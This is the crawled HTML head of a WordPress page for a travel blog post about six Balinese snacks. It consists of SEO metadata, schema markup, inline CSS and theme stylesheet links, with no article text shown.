

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baliamerta.com/balinese-snacks-during-your-holidays/
body_size: 54129
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://baliamerta.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Delicious! Try These 6 Balinese Snacks During Your Holidays - Baliamerta</title>
	<meta name="description" content="Balinese Snacks During Your Holidays - Do you agree that Indonesia is very famous for its mushrooming culinary delights?" />
	<link rel="canonical" href="https://baliamerta.com/balinese-snacks-during-your-holidays/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Delicious! Try These 6 Balinese Snacks During Your Holidays" />
	<meta property="og:description" content="Balinese Snacks During Your Holidays - Do you agree that Indonesia is very famous for its mushrooming culinary delights?" />
	<meta property="og:url" content="https://baliamerta.com/balinese-snacks-during-your-holidays/" />
	<meta property="og:site_name" content="Baliamerta" />
	<meta property="article:published_time" content="2022-02-08T03:08:12+00:00" />
	<meta property="article:modified_time" content="2022-02-08T03:12:09+00:00" />
	<meta property="og:image" content="https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg" />
	<meta property="og:image:width" content="751" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Risal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Risal" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/#article","isPartOf":{"@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/"},"author":{"name":"Risal","@id":"https://baliamerta.com/#/schema/person/1b1a6e53877dc839620995634dff9d53"},"headline":"Delicious! Try These 6 Balinese Snacks During Your Holidays","datePublished":"2022-02-08T03:08:12+00:00","dateModified":"2022-02-08T03:12:09+00:00","mainEntityOfPage":{"@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/"},"wordCount":602,"commentCount":0,"publisher":{"@id":"https://baliamerta.com/#organization"},"image":{"@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/#primaryimage"},"thumbnailUrl":"https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg","keywords":["bali","bubur","kelepon","snack"],"articleSection":["Culinary"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://baliamerta.com/balinese-snacks-during-your-holidays/#respond"]}]},{"@type":"WebPage","@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/","url":"https://baliamerta.com/balinese-snacks-during-your-holidays/","name":"Delicious! Try These 6 Balinese Snacks During Your Holidays - Baliamerta","isPartOf":{"@id":"https://baliamerta.com/#website"},"primaryImageOfPage":{"@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/#primaryimage"},"image":{"@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/#primaryimage"},"thumbnailUrl":"https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg","datePublished":"2022-02-08T03:08:12+00:00","dateModified":"2022-02-08T03:12:09+00:00","description":"Balinese Snacks During Your Holidays - Do you agree that Indonesia is very famous for its mushrooming culinary delights?","breadcrumb":{"@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://baliamerta.com/balinese-snacks-during-your-holidays/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/#primaryimage","url":"https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg","contentUrl":"https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg","width":751,"height":532},{"@type":"BreadcrumbList","@id":"https://baliamerta.com/balinese-snacks-during-your-holidays/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baliamerta.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://baliamerta.com/blog/"},{"@type":"ListItem","position":3,"name":"Delicious! Try These 6 Balinese Snacks During Your Holidays"}]},{"@type":"WebSite","@id":"https://baliamerta.com/#website","url":"https://baliamerta.com/","name":"Baliamerta","description":"Feels the Balinese Creative","publisher":{"@id":"https://baliamerta.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baliamerta.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://baliamerta.com/#organization","name":"Baliamerta","url":"https://baliamerta.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://baliamerta.com/#/schema/logo/image/","url":"https://baliamerta.com/wp-content/uploads/2022/11/cropped-logo-baruijo.png","contentUrl":"https://baliamerta.com/wp-content/uploads/2022/11/cropped-logo-baruijo.png","width":512,"height":512,"caption":"Baliamerta"},"image":{"@id":"https://baliamerta.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://baliamerta.com/#/schema/person/1b1a6e53877dc839620995634dff9d53","name":"Risal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://baliamerta.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa34df2ada1d90f4712cc0bb7f695706aed4e5f7f698e8298fcecc8f7a1facf2?s=96&d=mm&r=g","caption":"Risal"},"sameAs":["http://baliamerta.com"],"url":"https://baliamerta.com/author/tuwi/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baliamerta &raquo; Feed" href="https://baliamerta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baliamerta &raquo; Comments Feed" href="https://baliamerta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baliamerta &raquo; Delicious! Try These 6 Balinese Snacks During Your Holidays Comments Feed" href="https://baliamerta.com/balinese-snacks-during-your-holidays/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baliamerta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaliamerta.com%2Fbalinese-snacks-during-your-holidays%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baliamerta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaliamerta.com%2Fbalinese-snacks-during-your-holidays%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baliamerta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://baliamerta.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://baliamerta.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.3.2' type='text/css' media='all' />
